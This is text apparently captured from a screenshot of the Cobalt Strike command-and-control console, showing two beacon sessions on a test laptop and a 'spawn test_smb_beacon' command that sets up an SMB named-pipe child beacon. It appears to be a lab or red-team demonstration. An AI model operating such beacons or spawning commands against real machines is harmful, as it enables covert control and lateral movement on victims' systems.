 Cobalt Strike
Shell No. 2
11:46 上午
EN
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.91.1 192.168.1.9 test_http_beacon John LAPTOP-VKE4F... PowerShell.exe 6312 x64 22s
192.168.1.9 192.168.1.9 test_http_beacon John LAPTOP-VKE4F... rundll32.exe 23428 x64 22s
Event Log X Listeners X Beacon 192.168.1.9@6312 X
beacon> spawn test_smb_beacon
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msagent_9f)
[+] host called home, sent: 255536 bytes
[+] established link to child beacon: 192.168.1.9
[LAPTOP-VKE4F570] John/6312 (x64) last: 22s
beacon>